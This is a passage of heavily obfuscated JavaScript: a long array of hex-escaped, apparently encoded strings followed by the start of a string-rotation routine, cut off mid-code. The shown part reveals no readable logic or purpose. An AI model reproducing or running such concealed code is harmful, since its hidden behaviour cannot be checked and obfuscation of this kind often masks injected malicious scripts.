b\x7a\x57\x35\x66\x73\x62\x53\x6f\x67\x77\x58\x54\x34\x57\x50\x78\x63\x47\x43\x6b\x30\x57\x37\x74\x63\x51\x38\x6b\x57\x57\x34\x64\x63\x47\x67\x72\x4d\x6d\x4b\x56\x63\x4c\x66\x46\x64\x53\x65\x4e\x63\x4d\x6d\x6b\x77\x62\x72\x33\x64\x4d\x38\x6f\x64\x77\x63\x66\x53\x57\x36\x30\x43\x57\x50\x30\x74\x57\x37\x30\x74\x57\x34\x6c\x63\x52\x4a\x56\x64\x4a\x43\x6b\x51\x71\x53\x6f\x64\x75\x53\x6b\x32\x77\x6d\x6b\x75\x64\x5a\x64\x64\x51\x63\x57\x4a\x57\x36\x50\x6f\x67\x66\x53\x67\x57\x35\x4e\x64\x4a\x76\x78\x63\x52\x4e\x4a\x63\x50\x38\x6f\x72\x57\x50\x70\x64\x4f\x38\x6f\x56\x57\x4f\x66\x56\x75\x43\x6b\x75\x57\x34\x2f\x64\x47\x62\x75\x5a\x68\x66\x72\x52\x57\x34\x37\x63\x4a\x53\x6b\x44\x57\x36\x4a\x64\x54\x53\x6f\x6d\x75\x38\x6f\x37\x6e\x4b\x39\x62\x57\x37\x61\x43\x57\x4f\x7a\x32\x57\x52\x42\x64\x4a\x43\x6b\x44\x57\x36\x4c\x59\x57\x34\x6d\x4d\x6c\x4b\x6a\x61\x66\x61\x66\x74\x6c\x62\x64\x63\x49\x4d\x4e\x64\x4f\x43\x6f\x69\x42\x53\x6b\x66\x57\x51\x33\x63\x4f\x53\x6b\x4c\x57\x37\x39\x55\x57\x50\x61\x6e\x76\x49\x48\x65\x69\x4d\x6a\x4a\x57\x35\x37\x64\x51\x6d\x6f\x34\x70\x58\x4e\x64\x51\x59\x5a\x64\x4e\x47\x64\x63\x55\x6d\x6b\x45\x46\x63\x62\x69\x57\x50\x64\x63\x4e\x38\x6b\x64\x57\x50\x71\x67\x57\x50\x52\x64\x53\x53\x6f\x69\x75\x53\x6b\x67\x65\x38\x6b\x62\x74\x6d\x6f\x38\x66\x38\x6b\x4c\x71\x4d\x4c\x45\x77\x38\x6f\x43\x45\x48\x43\x32\x57\x52\x31\x4d\x69\x4d\x68\x64\x54\x30\x46\x64\x4b\x4a\x76\x58\x57\x37\x42\x64\x4a\x6d\x6b\x30\x68\x53\x6b\x42\x57\x35\x42\x63\x53\x43\x6b\x4e\x45\x6d\x6f\x53\x6e\x43\x6f\x41\x64\x63\x61\x37\x44\x6d\x6f\x6a\x57\x35\x34\x48\x57\x34\x64\x63\x54\x58\x48\x49\x44\x66\x37\x63\x4d\x6d\x6f\x55\x57\x35\x56\x64\x49\x6d\x6f\x56\x57\x50\x6c\x64\x4a\x32\x78\x64\x52\x73\x5a\x63\x56\x68\x4a\x63\x4f\x77\x66\x69\x6a\x4a\x46\x64\x55\x6d\x6f\x45\x6c\x77\x6c\x63\x4f\x48\x4b\x65\x44\x62\x57\x49\x57\x37\x61\x34\x57\x37\x38\x65\x64\x62\x42\x64\x48\x62\x50\x43\x6f\x6d\x6f\x67\x57\x36\x37\x64\x4c\x57\x78\x64\x4d\x53\x6b\x6d\x65\x6d\x6b\x71\x62\x43\x6b\x46\x45\x53\x6b\x71\x57\x36\x56\x63\x4d\x6d\x6f\x49\x57\x51\x6e\x57\x57\x37\x4c\x63\x61\x6d\x6b\x73\x57\x52\x2f\x63\x51\x64\x37\x63\x50\x43\x6f\x6e\x57\x34\x48\x56\x6c\x77\x42\x64\x50\x38\x6b\x33\x75\x53\x6f\x65\x57\x37\x62\x6d\x74\x4d\x62\x79\x62\x53\x6f\x4c\x74\x77\x33\x64\x51\x78\x54\x57\x67\x74\x35\x6b\x57\x34\x4b\x44\x57\x35\x47\x38\x57\x36\x68\x63\x56\x57\x6e\x53\x42\x5a\x64\x63\x4a\x75\x74\x63\x53\x43\x6f\x74\x57\x4f\x44\x32\x57\x50\x62\x71\x57\x52\x56\x63\x4d\x57\x79\x41\x68\x38\x6f\x47\x57\x4f\x66\x6a\x74\x77\x74\x64\x4c\x61\x2f\x63\x4e\x53\x6f\x39\x57\x37\x71\x4e\x57\x50\x46\x64\x52\x38\x6f\x6b\x57\x34\x61\x56\x57\x36\x38\x70\x57\x51\x70\x63\x48\x53\x6b\x6a\x66\x53\x6f\x50\x57\x34\x4a\x64\x50\x38\x6b\x6d\x6b\x4b\x4c\x46\x57\x51\x6e\x65\x66\x59\x2f\x64\x54\x38\x6f\x6c\x57\x51\x30\x36\x45\x71\x65\x30\x57\x34\x6d\x2f\x74\x43\x6b\x30\x62\x58\x61\x4d\x57\x4f\x56\x63\x52\x53\x6b\x70\x57\x37\x52\x63\x4f\x43\x6f\x33\x57\x52\x70\x63\x4b\x67\x68\x63\x4b\x4e\x4e\x64\x4d\x33\x66\x41\x57\x4f\x47\x79\x77\x6d\x6f\x2b\x57\x37\x4b\x31\x6a\x4e\x4f\x62\x57\x34\x47\x2f\x57\x36\x33\x63\x51\x43\x6f\x32\x65\x6d\x6f\x68\x57\x35\x30\x36\x57\x34\x5a\x63\x4d\x71\x42\x63\x4e\x33\x56\x63\x4d\x43\x6b\x58\x77\x43\x6f\x4d\x57\x37\x4c\x59\x67\x53\x6b\x34\x57\x34\x34\x32\x57\x50\x5a\x63\x4e\x53\x6b\x5a\x72\x71\x65\x71\x6c\x49\x42\x63\x47\x53\x6f\x71\x57\x35\x70\x64\x54\x6d\x6b\x48\x71\x53\x6b\x6c\x6e\x43\x6b\x4d\x72\x67\x2f\x63\x4e\x43\x6f\x34\x57\x35\x4e\x64\x4d\x71\x5a\x63\x48\x57\x78\x64\x56\x6d\x6b\x76\x57\x37\x58\x4c\x57\x52\x4b\x57\x42\x66\x6c\x64\x51\x72\x6a\x32\x69\x57\x58\x2f\x57\x35\x37\x63\x51\x43\x6f\x47\x75\x6d\x6f\x2f\x57\x37\x74\x63\x53\x4e\x4a\x63\x50\x68\x4e\x63\x47\x38\x6f\x6d\x57\x37\x4e\x64\x49\x5a\x50\x43\x57\x51\x68\x63\x4e\x4e\x33\x64\x53\x53\x6f\x78\x57\x52\x34\x48\x57\x34\x4e\x64\x55\x4c\x64\x63\x49\x38\x6b\x67\x57\x52\x33\x63\x50\x4b\x72\x64\x57\x51\x69\x56\x57\x35\x65\x51\x71\x43\x6b\x33\x65\x38\x6b\x69\x57\x34\x43\x6e\x42\x5a\x2f\x63\x4a\x6d\x6b\x63\x62\x6d\x6b\x61\x7a\x57\x71\x42\x57\x35\x33\x64\x52\x53\x6f\x34\x6d\x38\x6f\x4a\x64\x59\x48\x32\x57\x37\x56\x64\x53\x6d\x6f\x38\x57\x36\x34\x33\x68\x75\x42\x64\x4f\x6d\x6b\x2f\x57\x35\x2f\x64\x51\x4b\x46\x63\x49\x73\x70\x63\x4b\x53\x6f\x48\x79\x77\x58\x75\x66\x62\x4b\x65\x76\x43\x6f\x2b\x41\x53\x6f\x35\x57\x34\x33\x64\x52\x53\x6f\x43\x64\x38\x6b\x32\x57\x36\x37\x64\x4a\x66\x4f\x46\x57\x35\x39\x75\x57\x35\x61\x76\x65\x64\x43\x72\x57\x35\x43\x70\x76\x74\x69\x64\x6a\x53\x6b\x65\x77\x62\x37\x64\x48\x65\x78\x63\x4e\x6d\x6f\x63\x57\x4f\x5a\x64\x4b\x38\x6f\x72\x57\x34\x2f\x63\x47\x38\x6b\x42\x45\x62\x46\x63\x4b\x63\x46\x64\x49\x43\x6b\x35\x69\x59\x6c\x63\x52\x38\x6f\x41\x6a\x53\x6f\x53\x57\x36\x66\x50\x77\x47\x56\x63\x48\x53\x6f\x73\x79\x6d\x6f\x63\x72\x47\x6c\x64\x4d\x4a\x33\x63\x4b\x63\x6a\x74\x57\x36\x61\x75\x64\x63\x5a\x64\x4d\x31\x57\x4f\x57\x36\x6c\x63\x4a\x6d\x6b\x33\x57\x4f\x33\x63\x50\x49\x43\x58\x7a\x71\x43\x6c\x57\x37\x52\x64\x48\x76\x35\x63\x57\x37\x50\x75\x57\x34\x33\x64\x50\x6d\x6f\x4c\x76\x30\x4e\x64\x4f\x38\x6b\x54\x46\x67\x70\x64\x49\x77\x54\x4c\x57\x36\x69\x68\x57\x4f\x33\x63\x54\x78\x52\x64\x55\x38\x6b\x2b\x74\x43\x6b\x6a\x71\x53\x6f\x61\x45\x4a\x57\x41\x66\x53\x6f\x4f\x57\x37\x56\x64\x56\x72\x50\x68\x73\x66\x4c\x53\x57\x35\x50\x43\x75\x53\x6b\x30\x57\x35\x42\x63\x52\x68\x4f\x37\x57\x36\x43\x57\x57\x35\x34\x5a\x71\x53\x6b\x68\x46\x38\x6b\x6b\x65\x43\x6b\x7a\x57\x50\x56\x64\x4d\x78\x6c\x64\x47\x53\x6b\x48\x6b\x76\x56\x63\x4e\x78\x44\x58\x7a\x38\x6f\x48\x41\x77\x44\x6f\x69\x43\x6b\x51\x66\x49\x56\x63\x47\x53\x6b\x2f\x57\x4f\x66\x64\x74\x38\x6b\x62\x6b\x43\x6f\x72\x57\x37\x2f\x63\x53\x62\x5a\x64\x55\x38\x6b\x44\x69\x71\x56\x63\x50\x5a\x6d\x67\x72\x38\x6f\x36\x73\x6d\x6b\x4b\x57\x4f\x46\x64\x48\x53\x6f\x38\x7a\x4b\x4e\x64\x50\x4e\x43\x36\x57\x50\x66\x7a\x71\x6d\x6b\x49\x41\x63\x56\x63\x48\x43\x6b\x6e\x64\x5a\x52\x64\x50\x43\x6f\x55\x57\x34\x65\x6e\x66\x6d\x6b\x37\x57\x51\x37\x63\x56\x53\x6b\x41\x57\x34\x71\x79\x57\x35\x4e\x63\x4b\x76\x47\x2f\x57\x52\x66\x49\x57\x37\x37\x63\x49\x43\x6b\x59\x66\x48\x39\x58\x63\x73\x58\x68\x66\x31\x72\x30\x57\x37\x79\x6b\x70\x30\x47\x58\x71\x4a\x6d\x63\x57\x36\x68\x64\x51\x4d\x43\x69\x57\x52\x43\x52\x67\x53\x6b\x4a\x57\x4f\x5a\x64\x4b\x66\x33\x63\x50\x43\x6f\x63\x57\x50\x4b\x35\x6c\x59\x4c\x6b\x57\x36\x68\x63\x53\x38\x6f\x32\x57\x37\x39\x32\x57\x51\x4c\x59\x45\x43\x6f\x77\x72\x6d\x6b\x30\x57\x36\x6a\x7a\x57\x34\x4e\x64\x55\x4c\x4a\x63\x54\x43\x6f\x67\x6b\x38\x6f\x52\x66\x73\x72\x30\x7a\x4c\x35\x4b\x57\x35\x57\x36\x57\x50\x53\x76\x61\x4b\x5a\x64\x4a\x43\x6b\x4f\x6b\x31\x78\x63\x4f\x53\x6b\x45\x44\x43\x6b\x66\x67\x6d\x6b\x64\x57\x37\x4e\x64\x53\x76\x4e\x63\x51\x6d\x6b\x59\x71\x38\x6f\x6b\x57\x37\x2f\x63\x4f\x4b\x31\x57\x57\x36\x4e\x63\x55\x73\x5a\x63\x4a\x53\x6b\x71','\x57\x36\x37\x63\x53\x67\x6c\x63\x47\x53\x6b\x2f','\x76\x6d\x6f\x65\x42\x4c\x4b\x52\x57\x4f\x58\x6c\x57\x4f\x61\x5a\x57\x36\x38','\x57\x52\x44\x2b\x78\x6d\x6b\x54\x6f\x71','\x74\x5a\x6e\x51\x73\x6d\x6b\x4d\x57\x4f\x34\x5a\x78\x47','\x57\x51\x37\x63\x4f\x31\x75\x75\x67\x61','\x57\x4f\x39\x4d\x57\x36\x42\x64\x56\x75\x68\x64\x49\x61','\x57\x35\x38\x62\x73\x57\x4f\x38\x57\x36\x70\x64\x47\x53\x6f\x56','\x64\x61\x46\x64\x4c\x43\x6b\x78\x57\x4f\x4f','\x57\x36\x52\x63\x4a\x33\x70\x63\x49\x43\x6b\x4c\x57\x36\x7a\x30\x57\x34\x52\x64\x54\x66\x43\x62','\x57\x34\x5a\x64\x50\x6d\x6f\x4e\x77\x75\x39\x7a\x77\x38\x6f\x68\x64\x38\x6b\x53\x57\x52\x61\x66\x57\x34\x62\x70\x6d\x43\x6f\x49\x75\x67\x69\x69\x79\x47\x7a\x37\x41\x43\x6b\x52','\x41\x66\x50\x36\x57\x52\x53\x78\x57\x52\x70\x63\x47\x64\x52\x64\x4e\x43\x6f\x42\x76\x75\x70\x64\x54\x38\x6f\x42\x6b\x53\x6f\x61\x57\x36\x62\x76\x43\x73\x70\x63\x53\x6d\x6b\x61\x57\x51\x7a\x45','\x68\x53\x6f\x47\x57\x35\x38\x50\x57\x35\x47','\x61\x57\x30\x31\x41\x6d\x6f\x78','\x66\x58\x31\x4f\x61\x71\x30','\x44\x6d\x6f\x59\x72\x65\x43\x54','\x57\x4f\x68\x64\x54\x6d\x6b\x2f\x57\x52\x4f\x45','\x42\x71\x48\x37\x57\x4f\x4e\x63\x49\x43\x6f\x70\x45\x76\x52\x64\x52\x43\x6f\x4e\x57\x4f\x70\x63\x50\x64\x6e\x31','\x57\x34\x70\x64\x50\x6d\x6f\x36\x43\x76\x62\x64','\x79\x61\x72\x6d\x57\x52\x46\x63\x48\x71','\x57\x37\x4b\x4f\x57\x37\x38\x4c\x79\x61','\x77\x4d\x69\x38\x57\x4f\x6c\x63\x53\x61','\x57\x4f\x39\x4a\x57\x36\x74\x64\x4e\x68\x79','\x6a\x63\x57\x70\x41\x38\x6b\x4c','\x57\x51\x34\x7a\x69\x53\x6b\x50\x57\x52\x71','\x57\x34\x78\x63\x4a\x33\x65\x48','\x77\x6d\x6f\x52\x43\x4b\x5a\x63\x4d\x71','\x57\x35\x52\x63\x56\x66\x48\x66\x78\x71','\x78\x38\x6f\x6d\x57\x37\x68\x64\x4d\x73\x65','\x72\x47\x52\x63\x4b\x43\x6b\x63\x57\x34\x4a\x64\x50\x53\x6b\x73','\x43\x43\x6b\x39\x6c\x53\x6f\x39\x57\x37\x31\x56','\x57\x35\x79\x70\x57\x51\x69\x6b\x57\x35\x31\x4e\x42\x53\x6f\x37\x57\x35\x61\x4b','\x77\x43\x6f\x66\x78\x31\x38\x53\x57\x50\x43','\x6f\x63\x4a\x64\x4f\x58\x79','\x57\x50\x69\x4f\x6a\x38\x6b\x5a\x57\x50\x57\x39\x57\x4f\x47','\x6d\x43\x6b\x6d\x57\x36\x52\x64\x55\x65\x61','\x57\x51\x38\x51\x63\x38\x6f\x7a\x57\x36\x31\x63\x63\x43\x6b\x55\x57\x36\x72\x35\x77\x71','\x57\x51\x30\x41\x41\x43\x6f\x37\x57\x51\x75','\x57\x36\x4e\x63\x4c\x65\x56\x63\x4f\x43\x6b\x41','\x57\x34\x42\x63\x4a\x31\x42\x63\x4a\x38\x6b\x74','\x57\x50\x4b\x6f\x57\x50\x2f\x64\x54\x61\x57','\x57\x52\x6d\x62\x66\x53\x6b\x7a\x57\x4f\x38','\x57\x37\x52\x63\x51\x43\x6f\x6d\x57\x51\x6e\x46','\x57\x50\x79\x50\x57\x51\x4f\x6a\x43\x57','\x74\x6d\x6f\x6b\x7a\x75\x56\x63\x4d\x43\x6b\x2b','\x6d\x74\x71\x48\x42\x6d\x6f\x4b','\x73\x5a\x58\x39\x71\x71','\x57\x36\x4a\x64\x4a\x38\x6f\x75\x44\x77\x65','\x67\x62\x61\x47\x41\x53\x6b\x58','\x57\x36\x5a\x64\x53\x78\x6e\x6c\x57\x51\x47','\x44\x4a\x30\x6c\x57\x36\x4c\x59\x75\x53\x6b\x49\x57\x50\x76\x4c\x6d\x4a\x75\x4b\x57\x36\x65\x62','\x57\x34\x37\x63\x47\x33\x43\x67\x57\x51\x57','\x45\x66\x48\x47\x70\x6d\x6b\x6d','\x61\x53\x6f\x48\x57\x35\x65\x31\x57\x34\x38','\x45\x5a\x79\x64\x57\x36\x76\x55\x46\x38\x6b\x4d\x57\x51\x50\x67','\x57\x34\x5a\x64\x52\x38\x6f\x4c\x46\x78\x71','\x57\x35\x64\x64\x56\x65\x7a\x55\x57\x52\x69','\x70\x4a\x56\x64\x54\x73\x52\x64\x48\x71','\x6e\x53\x6f\x73\x6a\x43\x6b\x7a\x57\x52\x57','\x42\x57\x54\x43\x57\x52\x70\x63\x54\x47','\x65\x71\x30\x42\x78\x53\x6f\x38','\x57\x4f\x61\x54\x70\x6d\x6f\x34\x57\x36\x47','\x64\x43\x6f\x56\x64\x53\x6b\x65\x57\x50\x43','\x57\x51\x33\x63\x54\x68\x79\x41\x61\x71','\x57\x50\x70\x64\x47\x43\x6b\x49\x57\x51\x69\x73\x64\x30\x65\x32\x73\x71\x2f\x63\x55\x57','\x57\x34\x74\x64\x4f\x38\x6f\x35\x43\x31\x54\x64','\x57\x35\x6d\x31\x57\x36\x34\x31\x43\x57','\x57\x4f\x35\x53\x44\x6d\x6b\x52\x6f\x43\x6b\x34','\x57\x35\x43\x64\x57\x52\x47\x75\x57\x36\x38','\x57\x4f\x74\x63\x51\x4e\x57\x56\x68\x6d\x6f\x47\x45\x6d\x6b\x76','\x64\x38\x6f\x79\x57\x50\x6c\x63\x49\x47','\x7a\x48\x30\x4a\x57\x35\x4c\x7a','\x57\x52\x57\x36\x57\x50\x65\x4f\x72\x47','\x6a\x38\x6b\x58\x57\x34\x70\x64\x50\x30\x65','\x57\x34\x64\x64\x50\x6d\x6f\x51\x7a\x71','\x66\x58\x57\x71\x43\x38\x6f\x4f','\x46\x6d\x6f\x71\x75\x4b\x65\x6d','\x42\x43\x6b\x56\x57\x52\x50\x6c\x77\x47','\x67\x64\x38\x4b\x46\x53\x6f\x77','\x57\x34\x30\x78\x76\x47\x53','\x57\x50\x4f\x73\x62\x6d\x6b\x33\x57\x52\x38','\x79\x65\x39\x4d\x6f\x38\x6b\x63','\x76\x53\x6f\x49\x57\x36\x2f\x64\x4e\x47\x2f\x63\x4a\x43\x6b\x69\x71\x6d\x6f\x38\x57\x36\x70\x63\x47\x43\x6b\x79\x57\x37\x72\x2f','\x57\x4f\x47\x53\x57\x51\x30\x5a\x79\x61','\x57\x35\x53\x49\x6d\x38\x6b\x2b\x57\x35\x43','\x57\x37\x4b\x51\x57\x36\x34\x78\x42\x65\x71\x5a','\x57\x51\x56\x63\x51\x68\x57\x6a\x64\x47','\x57\x50\x64\x63\x4f\x38\x6b\x54\x68\x62\x47\x78\x6b\x38\x6b\x76\x71\x6d\x6f\x38\x57\x37\x76\x78\x57\x50\x71\x77\x76\x43\x6b\x4e','\x57\x51\x65\x35\x66\x38\x6f\x65','\x57\x50\x30\x6c\x57\x35\x54\x79','\x57\x51\x33\x63\x4f\x31\x47\x73\x63\x71','\x46\x38\x6f\x50\x46\x65\x4f\x6d','\x76\x53\x6f\x74\x45\x75\x43\x7a\x57\x50\x65\x68\x63\x38\x6f\x55\x62\x71','\x57\x35\x57\x47\x57\x52\x71\x72\x62\x38\x6f\x63','\x57\x51\x6c\x64\x48\x43\x6b\x47\x57\x4f\x75\x41','\x57\x52\x34\x32\x45\x6d\x6f\x67\x57\x36\x57\x67','\x6f\x74\x47\x43\x42\x38\x6b\x41','\x57\x52\x34\x38\x43\x43\x6f\x70\x57\x34\x69','\x74\x58\x61\x33\x57\x4f\x74\x64\x47\x6d\x6b\x52\x69\x61','\x57\x52\x75\x4b\x57\x4f\x47\x78\x45\x71','\x69\x43\x6f\x75\x57\x37\x79\x6e\x57\x35\x65','\x43\x38\x6b\x58\x6a\x6d\x6f\x4f\x57\x36\x31\x58\x45\x53\x6f\x4a\x57\x36\x30\x4e\x71\x72\x75','\x57\x37\x6c\x63\x49\x33\x64\x63\x52\x53\x6b\x45','\x76\x4d\x57\x56\x57\x50\x4f','\x57\x51\x69\x47\x57\x35\x35\x39\x57\x51\x79','\x57\x35\x42\x64\x4e\x75\x6a\x77\x57\x4f\x4b','\x57\x34\x42\x63\x49\x4e\x79\x66\x57\x51\x71','\x57\x37\x78\x64\x4c\x77\x72\x66\x57\x4f\x30','\x57\x52\x72\x62\x57\x36\x68\x64\x51\x67\x65','\x6b\x47\x50\x77\x69\x58\x30','\x57\x37\x4a\x63\x4c\x4d\x58\x4b\x42\x57','\x57\x50\x75\x6f\x57\x50\x47\x54\x74\x71','\x57\x50\x75\x35\x57\x4f\x4b\x6e\x66\x57','\x57\x51\x4a\x64\x48\x38\x6b\x6d\x57\x52\x75\x65','\x74\x61\x74\x63\x4b\x38\x6b\x76\x57\x36\x4f','\x42\x77\x69\x55\x57\x51\x37\x63\x54\x71','\x76\x6d\x6f\x31\x57\x36\x4e\x64\x55\x73\x4b','\x66\x38\x6f\x79\x57\x51\x5a\x63\x48\x43\x6b\x6c','\x46\x68\x62\x79\x57\x52\x6d\x35','\x45\x30\x66\x70\x69\x53\x6b\x71\x73\x68\x53\x70\x79\x59\x6e\x5a\x57\x37\x47\x41\x75\x38\x6f\x30\x44\x53\x6f\x42\x43\x4d\x72\x39\x72\x57','\x57\x36\x30\x36\x57\x37\x4b\x37\x46\x4c\x4b\x71\x64\x38\x6f\x6c\x57\x36\x6c\x64\x56\x6d\x6f\x6d\x6c\x4b\x47\x55\x57\x50\x43\x41\x79\x53\x6f\x35\x68\x43\x6f\x77','\x71\x73\x71\x67\x57\x51\x6c\x64\x53\x71','\x76\x53\x6f\x70\x78\x31\x53\x35\x57\x4f\x53','\x73\x38\x6f\x48\x78\x4d\x4a\x63\x4c\x47','\x6c\x47\x68\x64\x47\x53\x6b\x57\x57\x4f\x64\x64\x4c\x4e\x61\x49\x57\x4f\x6c\x64\x48\x73\x33\x63\x56\x61','\x57\x52\x47\x6f\x57\x50\x5a\x64\x50\x47','\x57\x50\x76\x57\x79\x38\x6b\x32\x69\x61','\x57\x37\x61\x59\x63\x38\x6b\x5a\x57\x35\x79','\x70\x53\x6f\x48\x68\x6d\x6b\x79\x57\x4f\x79','\x68\x43\x6b\x62\x57\x37\x5a\x64\x4a\x66\x30','\x57\x51\x4b\x48\x72\x6d\x6f\x49\x57\x50\x6d','\x67\x71\x43\x35\x43\x6d\x6b\x6e\x57\x35\x6a\x35\x57\x4f\x68\x64\x48\x6d\x6f\x68\x57\x34\x65','\x76\x58\x48\x76\x75\x49\x34','\x57\x37\x47\x49\x57\x52\x43\x61\x6b\x61','\x42\x43\x6b\x6a\x57\x52\x4c\x77\x43\x57','\x46\x43\x6f\x31\x57\x36\x68\x63\x47\x57','\x76\x38\x6f\x70\x76\x75\x65','\x57\x37\x4e\x63\x55\x32\x4e\x63\x47\x53\x6b\x65','\x57\x35\x74\x63\x4e\x30\x31\x4f\x42\x53\x6f\x30\x63\x71','\x73\x73\x56\x63\x54\x53\x6b\x56\x57\x37\x57','\x57\x4f\x79\x37\x57\x35\x44\x46\x57\x4f\x34','\x57\x34\x71\x52\x57\x37\x34\x5a\x72\x47','\x57\x50\x70\x63\x4a\x65\x69\x33\x66\x47','\x70\x48\x42\x64\x51\x6d\x6b\x4b\x57\x52\x34','\x57\x52\x74\x64\x52\x53\x6b\x78\x57\x4f\x57\x65','\x79\x61\x54\x70\x42\x48\x6d','\x45\x75\x34\x6e\x57\x4f\x5a\x63\x54\x71','\x57\x51\x53\x74\x57\x50\x79\x6f\x75\x61','\x44\x33\x62\x52\x57\x52\x65\x34','\x6d\x53\x6f\x49\x57\x50\x70\x63\x54\x53\x6b\x38','\x46\x53\x6b\x34\x57\x4f\x31\x32\x72\x71','\x76\x38\x6f\x54\x41\x33\x30\x74','\x57\x51\x75\x48\x44\x6d\x6f\x47\x57\x50\x75','\x64\x64\x57\x36\x78\x57','\x66\x6d\x6f\x76\x67\x6d\x6b\x69','\x57\x36\x4b\x33\x57\x36\x71\x79\x42\x78\x4b\x56\x67\x43\x6f\x62\x57\x36\x65','\x44\x6d\x6b\x37\x6c\x6d\x6f\x39\x57\x37\x4c\x30\x79\x6d\x6f\x76\x57\x36\x53\x6e\x73\x62\x58\x49\x67\x6d\x6f\x66\x57\x50\x33\x63\x53\x57','\x57\x4f\x4f\x79\x57\x35\x35\x7a','\x68\x43\x6f\x77\x57\x36\x75\x69\x57\x36\x4f','\x75\x64\x35\x6a\x57\x52\x4e\x63\x47\x61','\x57\x34\x69\x2f\x57\x4f\x6d\x6c\x57\x35\x4b','\x57\x34\x34\x30\x57\x4f\x43','\x76\x67\x79\x4e\x57\x50\x64\x63\x47\x53\x6b\x71\x71\x47','\x65\x38\x6b\x35\x57\x51\x46\x64\x50\x73\x2f\x63\x55\x43\x6b\x4f\x79\x6d\x6b\x55\x57\x51\x47','\x57\x37\x56\x64\x56\x33\x76\x31\x57\x4f\x58\x49\x57\x34\x65','\x57\x35\x34\x68\x57\x52\x30\x43','\x41\x66\x4c\x4b\x61\x43\x6b\x47','\x57\x51\x38\x45\x57\x50\x56\x64\x4a\x72\x46\x64\x50\x66\x76\x50\x57\x4f\x79','\x61\x71\x46\x64\x48\x38\x6b\x76\x57\x4f\x61','\x76\x4a\x7a\x37\x74\x53\x6b\x45','\x74\x6d\x6f\x4b\x77\x30\x4e\x63\x4e\x61','\x61\x62\x47\x71\x73\x38\x6f\x42','\x64\x62\x4e\x64\x54\x48\x46\x64\x49\x57','\x57\x4f\x68\x63\x51\x67\x47\x53\x63\x57','\x57\x51\x30\x64\x57\x50\x56\x64\x51\x58\x42\x64\x52\x57','\x74\x32\x79\x59\x57\x51\x42\x63\x47\x53\x6b\x74\x72\x6d\x6b\x49\x69\x38\x6b\x50\x78\x53\x6b\x67\x72\x38\x6b\x4b\x45\x43\x6b\x5a','\x41\x68\x58\x69\x6f\x53\x6b\x4b','\x57\x36\x68\x64\x48\x53\x6f\x30\x77\x66\x53','\x67\x59\x4e\x64\x4d\x73\x5a\x64\x56\x57','\x57\x36\x4b\x42\x57\x35\x57\x72\x75\x61','\x57\x51\x65\x65\x57\x52\x4f\x57\x6b\x57','\x42\x43\x6b\x71\x57\x4f\x62\x6f\x42\x48\x47','\x57\x35\x47\x67\x57\x34\x75\x47\x74\x61','\x69\x64\x4f\x44\x76\x43\x6f\x39','\x77\x38\x6f\x4f\x57\x37\x6c\x64\x55\x61','\x74\x43\x6f\x44\x46\x68\x37\x63\x4c\x53\x6b\x4f\x6f\x38\x6b\x41\x76\x57','\x6c\x53\x6b\x33\x57\x35\x2f\x64\x49\x65\x71','\x46\x6d\x6b\x69\x57\x52\x54\x63\x42\x47','\x45\x53\x6f\x31\x72\x66\x69\x32','\x79\x73\x62\x6c\x77\x48\x57','\x57\x37\x57\x30\x57\x52\x38\x70\x63\x47','\x57\x35\x70\x63\x4e\x4c\x34\x77\x57\x50\x30','\x7a\x4c\x6a\x4a\x57\x52\x6d\x4d','\x57\x34\x53\x7a\x57\x36\x79\x5a\x78\x71','\x69\x43\x6b\x34\x57\x34\x70\x64\x4b\x71','\x66\x38\x6f\x50\x57\x37\x4f\x6c\x57\x34\x53','\x57\x50\x30\x71\x57\x4f\x53\x76\x76\x57','\x73\x5a\x2f\x63\x4b\x53\x6b\x55\x57\x36\x61','\x75\x67\x79\x47\x57\x4f\x61','\x6a\x74\x4a\x64\x54\x62\x46\x64\x50\x53\x6f\x7a\x57\x37\x75\x58\x57\x52\x70\x63\x53\x71','\x57\x4f\x4a\x64\x49\x53\x6b\x46\x57\x51\x61\x30\x64\x4c\x53','\x57\x4f\x34\x6b\x67\x6d\x6b\x41\x57\x52\x30','\x73\x57\x46\x63\x52\x6d\x6b\x6b\x57\x34\x4f','\x6a\x62\x33\x64\x4f\x53\x6b\x32\x57\x50\x4a\x64\x49\x65\x4f\x4a\x57\x50\x5a\x64\x4a\x5a\x57','\x62\x73\x57\x6e\x72\x43\x6b\x70','\x57\x36\x2f\x64\x52\x32\x6a\x63\x57\x4f\x62\x38\x57\x35\x43','\x57\x35\x4f\x66\x57\x37\x53\x78\x72\x57','\x57\x52\x5a\x64\x49\x74\x64\x64\x4e\x38\x6f\x39\x57\x52\x4f\x65\x57\x36\x5a\x64\x53\x4e\x4b\x6d\x57\x52\x42\x63\x4a\x61','\x57\x34\x4e\x64\x51\x6d\x6f\x39\x43\x47','\x57\x35\x68\x64\x4b\x6d\x6f\x43\x71\x66\x61','\x57\x52\x71\x61\x57\x52\x65\x31\x71\x61','\x7a\x38\x6f\x6b\x57\x35\x52\x64\x56\x47\x34','\x44\x6d\x6f\x64\x46\x76\x53\x38','\x57\x51\x4c\x65\x77\x6d\x6b\x66\x6f\x61','\x57\x51\x38\x51\x63\x38\x6f\x7a\x57\x36\x31\x70\x63\x38\x6b\x34\x57\x36\x48\x36','\x6d\x49\x42\x64\x52\x43\x6b\x5a\x57\x4f\x69','\x57\x51\x78\x64\x4f\x43\x6b\x77\x57\x52\x43\x4e','\x57\x35\x65\x43\x57\x52\x53\x74\x57\x37\x65','\x74\x4b\x31\x47\x68\x53\x6b\x73','\x57\x37\x37\x63\x56\x30\x58\x46\x71\x57','\x76\x38\x6f\x46\x57\x37\x33\x64\x48\x63\x4f'];}()));}()));}());_0x3f06=function(){return _0x16847a;};return _0x3f06();};(function(_0xce6e05,_0xb31871,_0x45dd05,_0x4c3bd0,_0x24a6d3,_0x15929e,_0xbcd566){return _0xce6e05=_0xce6e05>>0x4,_0x15929e='hs',_0xbcd566='hs',function(_0x215a1b,_0x4310fb,_0x2378fd,_0x348433,_0x1debb0){var _0x201c02=_0x5401;_0x348433='tfi',_0x15929e=_0x348433+_0x15929e,_0x1debb0='up',_0xbcd566+=_0x1debb0,_0x15929e=_0x2378fd(_0x15929e),_0xbcd566=_0x2378fd(_0xbcd566),_0x2378fd=0x0;var 